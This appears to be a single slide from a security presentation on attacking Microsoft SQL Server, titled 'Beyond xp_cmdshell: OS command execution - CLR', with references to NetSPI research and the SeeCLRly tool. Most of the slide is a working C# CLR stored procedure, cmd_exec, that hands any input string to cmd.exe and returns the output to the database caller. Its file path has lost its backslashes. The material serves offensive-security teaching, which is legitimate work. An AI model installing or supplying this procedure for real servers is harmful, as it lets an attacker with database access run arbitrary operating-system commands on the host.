 58 Confidential & Proprietary
58
CLR Assemblies – Code Sample - .net DLL
using System;
using System.Data;
using System.Data.SqlClient;
using System.Data.SqlTypes;
using Microsoft.SqlServer.Server;
using System.IO;
using System.Diagnostics;
using System.Text;
public partial class StoredProcedures {
[Microsoft.SqlServer.Server.SqlProcedure] public static void cmd_exec (SqlString execCommand)
{
// Run command
Process proc = new Process();
proc.StartInfo.FileName = @"C:WindowsSystem32cmd.exe";
proc.StartInfo.Arguments = string.Format(@" /C {0}", execCommand.Value);
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true;
proc.Start();
// Return command results
SqlDataRecord record = new SqlDataRecord(new SqlMetaData("output", SqlDbType.NVarChar, 4000));
SqlContext.Pipe.SendResultsStart(record);
record.SetString(0, proc.StandardOutput.ReadToEnd().ToString());
SqlContext.Pipe.SendResultsRow(record);
SqlContext.Pipe.SendResultsEnd();
proc.WaitForExit();
proc.Close();
}
};
BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - CLR
Reference: https://blog.netspi.com/attacking-sql-server-clr-assemblies/
Reference: https://github.com/sekirkity/SeeCLRly/blob/master/SeeCLRly.ps1
 